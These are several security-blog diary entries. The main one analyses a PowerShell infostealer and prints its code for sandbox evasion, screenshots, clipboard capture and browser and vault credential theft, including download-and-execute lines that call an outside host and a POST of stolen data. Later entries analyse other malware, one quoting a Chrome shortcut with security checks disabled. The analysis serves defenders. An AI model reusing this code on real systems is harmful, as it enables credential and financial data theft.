Some Powershell Malicious Code
Powershell is a great language that can interact at a low-level with Microsoft Windows. While hunting, I found a nice piece of Powershell code. After some deeper checks, it appeared that the code was not brand new but it remains interesting to learn how a malware infects (or not) a computer and tries to collect interesting data from the victim.
Notes:
1.The different snippets of code presented here are only for learning purposes
2. The code has been beautified
Usually, a malware will avoid to install itself on a virtualized environment (an automated sandbox or a security analyst's lab). A common way to detect a virtualized environment is to check BIOS values. Powershell can use query lot of operating system information through WMI[1].
function IsVirtual {
$wmibios = Get-WmiObject Win32_BIOS -ErrorAction Stop | Select-Object version,serialnumber
$wmisystem = Get-WmiObject Win32_ComputerSystem -ErrorAction Stop | Select-Object model,manufacturer
$ResultProps = @{
ComputerName = $computer
BIOSVersion = $wmibios.Version
SerialNumber = $wmibios.serialnumber
Manufacturer = $wmisystem.manufacturer
Model = $wmisystem.model
IsVirtual = $false
VirtualType = $null
}
if ($wmibios.SerialNumber -like "*VMware*") {
$ResultProps.IsVirtual = $true
$ResultProps.VirtualType = "Virtual - VMWare"
}
else {
switch -wildcard ($wmibios.Version) {
'VIRTUAL' {
$ResultProps.IsVirtual = $true
$ResultProps.VirtualType = "Virtual - Hyper-V"
}
'A M I' {
$ResultProps.IsVirtual = $true
$ResultProps.VirtualType = "Virtual - Virtual PC"
}
'*Xen*' {
$ResultProps.IsVirtual = $true
$ResultProps.VirtualType = "Virtual - Xen"
}
}
}
if (-not $ResultProps.IsVirtual) {
if ($wmisystem.manufacturer -like "*Microsoft*") {
$ResultProps.IsVirtual = $true
$ResultProps.VirtualType = "Virtual - Hyper-V"
}
elseif ($wmisystem.manufacturer -like "*VMWare*") {
$ResultProps.IsVirtual = $true
$ResultProps.VirtualType = "Virtual - VMWare"
}
elseif ($wmisystem.model -like "*Virtual*") {
$ResultProps.IsVirtual = $true
$ResultProps.VirtualType = "Unknown Virtual Machine"
}
}
$results += New-Object PsObject -Property $ResultProps
return $ResultProps.IsVirtual
}
Another interesting control is to check the system uptime. A sandbox is rebooted before every new analysis. A very short uptime is suspicious:
function Get-SystemUptime ($computer = "$env:computername") {
$lastboot = [System.Management.ManagementDateTimeconverter]::ToDateTime("$((gwmi Win32_OperatingSystem).LastBootUpTime)")
$uptime = (Get-Date) - $lastboot
#Write-Host "System Uptime for $computer is: " $uptime.days "days" $uptime.hours "hours" $uptime.minutes "minutes" $uptime.seconds "seconds"
return (($uptime.days).ToString()+"d:"+($uptime.hours).ToString()+"h:"+$uptime.minutes.ToString()+"m:"+($uptime.seconds).ToString()+"s")
}
Once installed, a MUTEX[2] is created to avoid multiple instance of the same malware to be installed:
function New-Mutex($MutexName) {
#[CmdletBinding()][OutputType([PSObject])]
#Param ([Parameter(Mandatory)][ValidateNotNullOrEmpty()][string]$MutexName)
$MutexWasCreated = $false
$Mutex = $Null
Write-Verbose "Waiting to acquire lock [$MutexName]..."
[void][System.Reflection.Assembly]::LoadWithPartialName('System.Threading')
try {
$Mutex = [System.Threading.Mutex]::OpenExisting($MutexName)
} catch {
$Mutex = New-Object System.Threading.Mutex($true, $MutexName, [ref]$MutexWasCreated)
}
try {
if (!$MutexWasCreated) { $Mutex.WaitOne() | Out-Null } } catch { }
Write-Verbose "Lock [$MutexName] acquired. Executing..."
Write-Output ([PSCustomObject]@{ Name = $MutexName; Mutex = $Mutex })
}
New-Nutex("Global\$env:username$((Get-Process -PID $pid).SessionID)")
It is useful to learn more about the victim, let’s grab some information about the computer and its network. You can also see how to detect if Powershell has admin rights and if the computer is a domain member.
$cpu_name = $(Get-WmiObject -class "Win32_Processor" -namespace "root/CIMV2")[0].name
if ($cpu_name -eq $null) { $cpu_name = $(Get-WmiObject -class "Win32_Processor" -namespace "root/CIMV2").name }
$vm = IsVirtual
$ram = ([Math]::Round((Get-WmiObject -Class win32_computersystem).TotalPhysicalMemory/1Gb)).toString()
$os = (Get-WmiObject -class Win32_OperatingSystem).Caption
$os_arch = (Get-WmiObject -class Win32_OperatingSystem).OSArchitecture
$uptime = Get-SystemUptime
$ext_ip = (New-Object net.webclient).downloadstring("http://checkip.dyndns.com") -replace "[^\d\.]"
$timezone = [TimeZoneInfo]::Local.BaseUtcOffset.Hours
$IsAdmin = ([Security.Principal.WindowsPrincipal] [Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")
if ((Get-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server').fDenyTSConnections -eq 1) {
$rdp = $False
}
else {
$rdp = $True
}
if($IsAdmin -ne $True){
if ($(whoami /groups) -like "*S-1-5-32-544*").length -eq 1 ) { $IsAdmin = $True }
}
$wan_speed = New-Object net.webclient; "{0:N2} Mbit/sec" -f ((100/(Measure-Command {$wc.Downloadfile('http://east.testmy.net/dl-100MB',"c:\speedtest.test")}).TotalSeconds)*8); del c:\speedtest.test
if ((gwmi win32_computersystem).partofdomain -eq $true -and (gwmi win32_computersystem).domain -ne "WORKGROUP") {
$domain = (gwmi win32_computersystem).domain.ToUpper()
}
else {
$domain = 'nodomain’
}
Of course, screenshots are always interesting to collect sensitive data:
function Get-ScreenShot {
$OutPath = "$env:temp\39F28DD9-0677-4EAC-91B8-2112B1515341"
Add-Type -AssemblyName System.Windows.Forms
$fileName = '{0}.jpg' -f (Get-Date).ToString('yyyyMMdd_HHmmss')
$path = Join-Path $ScreenshotPath $fileName
$b = New-Object System.Drawing.Bitmap([System.Windows.Forms.Screen]::PrimaryScreen.Bounds.Width, [System.Windows.Forms.Screen]::PrimaryScreen.Bounds.Height)
$g = [System.Drawing.Graphics]::FromImage($b)
$g.CopyFromScreen((New-Object System.Drawing.Point(0,0)), (New-Object System.Drawing.Point(0,0)), $b.Size)
$g.Dispose()
$myEncoder = [System.Drawing.Imaging.Encoder]::Quality
$encoderParams = New-Object System.Drawing.Imaging.EncoderParameters(1)
$encoderParams.Param[0] = New-Object System.Drawing.Imaging.EncoderParameter($myEncoder, 20)
$myImageCodecInfo = [System.Drawing.Imaging.ImageCodecInfo]::GetImageEncoders()|where {$_.MimeType -eq 'image/jpeg'}
$b.Save($path,$myImageCodecInfo, $($encoderParams))
}
Get-ScreenShot
The malware contains a password stealer for Firefox. It download another Powershell script that can decoded the Firefox passwords. Get-Foxdump is part of Empire framework[3]. Then the stolen credentials are exfiltrated to another website:
function GetFF {
[...Redacted...]
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true }
& cmd /c %systemroot%\syswow64\windowspowershell\v1.0\powershell.exe "[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { `$true }; IEX (New-Object Net.WebClient).DownloadString('https://wsusupdate.com/script?id=random&name=firefox';); Get-FoxDump -OutFile $env:temp\firefox.log; Exit"
& cmd /c %systemroot%\system32\windowspowershell\v1.0\powershell.exe "[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { `$true }; IEX (New-Object Net.WebClient).DownloadString('https://wsusupdate.com/script?id=random&name=firefox';); Get-FoxDump -OutFile $env:temp\firefox.log; Exit"
if (Test-Path "$env:temp\firefox.log") {
$content = Get-Content $env:temp\firefox.log | Out-String
$content = [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($content))
$json = @{"resolution" = $resolution; "domain" = $domain; "computer_name" = $computer_name; "username" = $username; "timezone" = $timezone; "hashid" = $hashid; "version" = $version; "content" = $content; "type" = "ffbrwpwd"}
$log_json = $json | ConvertTo-Json
$buffer = [System.Text.Encoding]::UTF8.GetBytes($log_json)
[System.Net.HttpWebRequest] $webRequest = [System.Net.WebRequest]::Create($url+"/pshlog")
$webRequest.ContentType = "application/json"
$webRequest.Timeout = 10000
$webRequest.Method = "POST"
$webRequest.ContentLength = $buffer.Length;
$requestStream = $webRequest.GetRequestStream()
$requestStream.Write($buffer, 0, $buffer.Length)
$requestStream.Flush()
$requestStream.Close()
[System.Net.HttpWebResponse] $webResponse = $webRequest.GetResponse()
$streamReader = New-Object System.IO.StreamReader($webResponse.GetResponseStream())
$result = $streamReader.ReadToEnd()
Remove-Item "$env:temp\firefox.log"
}
}
-ArgumentList $params.url, $params.resolution, $params.domain, $params.computer_name, $params.username, $params.timezone, $params.hashid, $params.version
The same function is implemented against Chrome. It calls the script Get-ChromeDump[4]:
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true }
& cmd /c %systemroot%\system32\windowspowershell\v1.0\powershell.exe "[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { `$true }; IEX (New-Object Net.WebClient).DownloadString('https://wsusupdate.com/script?id=random&name=chrome';); Stop-Process -name chrome -ErrorAction SilentlyContinue; Start-sleep -seconds 3; Get-ChromeDump -OutFile $env:temp\chrome.log; Exit”
And the Windows vault via Get-VaultCredential[5]:
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true }
IEX (New-Object Net.WebClient).DownloadString($vault_url); Get-VaultCredential -OutVariable vaultcreds -ErrorAction
The next interesting function is Gclip() which monitors the clipboard and steal the content:
function Gclip {
Start-Job -ScriptBlock {
$PollInterval = 3
Add-Type -AssemblyName System.Windows.Forms
# used to check if the contents have changed
$PrevLength = 0
$PrevFirstChar = ""
for(;;){
$tb = New-Object System.Windows.Forms.TextBox
$tb.Multiline = $true
$tb.Paste()
# only output clipboard data if it's changed
if (($tb.Text.Length -ne 0) -and ($tb.Text.Length -ne $PrevLength)){
# if the length isn't 0, the length has changed, and the first character
# has changed, assume the clipboard has changed
# YES I know there might be edge cases :)
if($PrevFirstChar -ne ($tb.Text)[0]){
$TimeStamp = (Get-Date -Format dd/MM/yyyy:HH:mm:ss:ff)
Out-File -FilePath "$env:Temp\Applnsights_VisualStudio.txt" -Append -InputObject $tb.Text -Encoding unicode
$PrevFirstChar = ($tb.Text)[0]
$PrevLength = $tb.Text.Length
}
}
Start-Sleep -s $PollInterval
}
}
}
Interesting websites are monitored through the title of the window. If a title matches, a screenshot is taken:
if (($Process.MainWindowTitle -like '*checkout*') -or ($Process.MainWindowTitle -like '*Pay-Me-Now*') `
-or ($Process.MainWindowTitle -like '*Sign On - Citibank*') -or ($Process.MainWindowTitle -like 'Sign in or Register | eBay')`
-or ($Process.MainWindowTitle -like '*Credit Card*') -or ($Process.MainWindowTitle -like '*Place Your Order*') `
-or ($Process.MainWindowTitle -clike '*Banking*') -or ($Process.MainWindowTitle -like '*Log in to your PayPal account*') `
-or ($Process.MainWindowTitle -like '*Expedia Partner*Central*') -or ($Process.MainWindowTitle -like '*Booking.com Extranet*') `
-or ($Process.MainWindowTitle -like '*Chase Online - Logon*') -or ($Process.MainWindowTitle -like '*One Time Pay*') `
-or ($Process.MainWindowTitle -clike '*LogMeIn*') -or ($Process.MainWindowTitle -clike '*Windows Security*') `
-or ($Process.MainWindowTitle -like '*Choose a way to pay*') -or ($Process.MainWindowTitle -like '*payment information*') `
-or ($Process.MainWindowTitle -clike '*Change Reservation*') -or ($Process.MainWindowTitle -clike '*POS*') `
-or ($Process.MainWindowTitle -like '*Virtual*Terminal*') -or ($Process.MainWindowTitle -like '*PayPal: Wallet*') `
-or ($Process.MainWindowTitle -like '*iatspayment*') -or ($Process.MainWindowTitle -like '*LogMeIn*') `
-or ($Process.MainWindowTitle -clike '*Authorize.Net*') -or ($Process.MainWindowTitle -like '*LogMeIn*') `
-or ($Process.MainWindowTitle -clike '*Discover Card*') -or ($Process.MainWindowTitle -like '*LogMeIn*') `
-or ($Process.MainWindowTitle -like '*ewallet*') -or ($Process.MainWindowTitle -like '*arcot*') `
-or ($Process.MainWindowTitle -clike '*PayTrace*') -or ($Process.MainWindowTitle -clike '*New Charge*') `
-or ($Process.MainWindowTitle -clike '*Verification*') -or ($Process.MainWindowTitle -clike '*PIN*') `
-or ($Process.MainWindowTitle -clike '*Authentication*') -or ($Process.MainWindowTitle -clike '*Password*') `
-or ($Process.MainWindowTitle -clike '*Debit Card*') -or ($Process.MainWindowTitle -clike '*Activation*') `
-or ($Process.MainWindowTitle -clike '*LastPass*') -or ($Process.MainWindowTitle -clike '*SSN*') `
-or ($Process.MainWindowTitle -clike '*Driver*License*') -or ($Process.MainWindowTitle -clike '*Check-in for*') `
-or ($Process.MainWindowTitle -clike '*Umpqua*') -or ($Process.MainWindowTitle -clike '*ePayment*') `
-or ($Process.MainWindowTitle -clike '*Converge -*') -or ($Process.MainWindowTitle -clike '*Swipe*') `
-or ($Process.MainWindowTitle -like '*Payrazr*') -or ($Process.MainWindowTitle -clike '*Hosted -*') `
-and (Test-Path "$env:TEMP\key.log")) {
1..20 | % {
Get-ScreenShot
Start-Sleep -Seconds 5
}
}
These examples show that malicious code can also be written in a simple language and some of the techniques used to gather/exfiltrate information from the infected computer.
[1] https://msdn.microsoft.com/en-us/library/aa394582(v=vs.85).aspx
[2] https://isc.sans.edu/diary/How+Malware+Generates+Mutex+Names+to+Evade+Detection/19429/
[3] https://github.com/EmpireProject/Empire/blob/master/data/module_source/collection/Get-FoxDump.ps1
[4] https://github.com/EmpireProject/Empire/blob/master/data/module_source/collection/Get-ChromeDump.ps1
[5] https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-VaultCredential.ps1
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
Critical Patch For Oracle's Identity Manager
On Friday, Oracle released a critical patch for it's Identity Manager, which is part of Fusion Middleware. The vulnerability patched with this update does affect all current versions of the product, and has a CVSS score of 10. The patch comes just about two weeks after Oracle's regular Critical Patch Update (CPU).
According to Oracle's summary, the patch secures a default account that can be used to log in via HTTP to take over the system. Once these default credentials become known, exploitation should be trivial.
For details, see Oracle's announcement here:
http://www.oracle.com/technetwork/security-advisory/alert-cve-2017-10151-4016513.html
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
STI|Twitter|
0 Comments
PE files and debug info
Windows executables (PE files) can contain debug information, like the absolute pathname of the PDB file. A PDB file (Program DataBase) contains debug information and is produced by the linker.
This PDB pathname can be used as an IOC. Parts of the PDB pathname can be used as IOCs too. For example, if the project is stored in the user profile, the path will contain the username. I've successfully used this to track malware created by actors.
Extracting the PDB pathname can be as simple as grepping for string .pdb:

You can also open the PE file in a hex editor, and search for RSDS:

PE file parsers like pecheck.py can extract and parse this codeview information:

The structure starts with signature RSDS (0x53445352), is followed by a GUID (16 bytes), a counter (4 bytes) and then the PDB pathname.
This unique GUID can be found in the PDB file too, and creates a unique link between the PE file and the PDB file.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Remember ACE files?
A reader submitted a malicious attachment:

We can see that this is an ACE file. I remember ACE files, it's an archive format that back in the days (2000) yielded higher compression ratios than RAR.
I found a Python library/tool to decompress ACE files: acefile.py. Looking in the source code, I notice it could read from stdin, and that I should be able to pipe the output of oledump into acefile. Unfortunately, this generated an error, and I had to extract the file to disk:

This .bat file is actually an executable:

Sample 3e58ec4fe08d93dd6ec20c7553519d47 was compiled with Visual Basic 6.0.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
"Catch-All" Google Chrome Malicious Extension Steals All Posted Data
- Introduction
It seems that malicious Google Chrome extensions are on the rise. A couple of months ago, I posted here about two of them [1][2] which stole user credentials posted on banking websites and alike. Now, while analyzing a phishing e-mail, I went through a new malware with a slight different approach: instead of monitoring specific URLs and focusing on credentials, it captures literally all data posted by the victim on any website – thus the name.
In today’s diary, I’ll detail the aspects of “Catch-All” malware that caught my attention. Let’s start with the threat analysis diagram in Figure 1 followed by the text description in section 2.

Figure 1: “Catch-all” threat flow
2. Threat analysis
This campaign infection vector is a phishing e-mail with links to photos supposedly from the weekend pretending to be sent through Whatsapp. The subject is in Portuguese: “Segue as (Fotos Final de Semana ) Enviadas via WhatsApp (30244)”. Something like “See the (Weekend Photos) Sent via WhatsApp (30244)”;
Following any “photo” link, the victim will download the malware dropper file called “whatsapp.exe”. Once executed, “whatsapp.exe” will present a fake Adobe PDF Reader install screen, as seen in Figure 2, while downloads, unzips (output are two files, md0 and md1) and executes a “.cab” file called “md18102136.cab”, as seen in Figure 3.

Figure 2: Fake Adobe PDF Reader install screen
.png)
Figure 3: Dropper downloading malware payload
The “md18102136.cab” file is a ~9.5 Mb zip compressed that, after uncompressed, will result in two very large files of ~200Mb each as shown in Figure 4.

Figure 4: md18102136.cab content
Looking at the content of those binaries, it was possible to see that just ~3% of them had actual instructions, as seen in Figure 5. The rest are “NOP” code to bloat the file – possibly as a strategy to bypass anti-malware solutions that usually do not inspect large files.

Figure 5: Bloated binaries
Once executed, “md0” will attempt to disable Windows Firewall and kill all Google Chrome processes in order to install the malicious extension, as seen in Figure 6.

Figure 6: Disabling the Firewall and Killing Google Chrome processes
It then extracts from itself a Google Chrome extension and changes Google Chrome launcher (“.lnk”) files to load it on the next execution, as seen in Figures 7.

Figure 7: Loading malicious extension
This is the content inserted by the malware on “Target” field of Google Chrome link file:
"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --disable-extensions-file-access-check --always-authorize-plugins --disable-improved-download-protection --load-extension="C:\Users\<USER>\AppData\Local\complemento\E1EDEAE8EFE3E0EEE0DC2610495
Note that, additionally to load the extension, it disables important security features that could avoid malicious extension to work properly.
--disable-extensions-file-access-check: disable checking for user opt-in for extensions that want to inject script into file URLs (ie, always allow it). This is used during automated testing.
--always-authorize-plugins: prevents Chrome from requiring authorization to run certain widely installed but less commonly used plug-ins.
--disable-improved-download-protection: disables improved SafeBrowsing download protection (do not verify files with built-in protection)
3. The malicious extension
After deobfuscating the malicious extension JavaScript source code, it was possible to analyze how it captures and leaks all data posted by the victim on any website. Looking at Figure 7, it is possible to see that it is encoding both URL and query string of “requestBody” and giving it to a function called “savetofile”.
